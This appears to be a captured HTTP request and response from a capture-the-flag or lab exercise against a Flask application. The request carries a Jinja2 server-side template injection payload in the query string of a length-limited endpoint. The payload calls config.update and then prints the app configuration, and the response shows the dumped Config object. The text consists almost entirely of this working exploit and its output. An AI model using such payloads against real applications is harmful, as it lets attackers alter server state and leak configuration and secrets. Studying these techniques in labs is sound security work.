 GET /length-limit?query={%set%20x=config.update(s='string')%}{{config}}
HTTP/1.1
Host: 61.139.2.128:7890
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://61.139.2.128:7890/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
<Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST':
True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 's': 'string'}>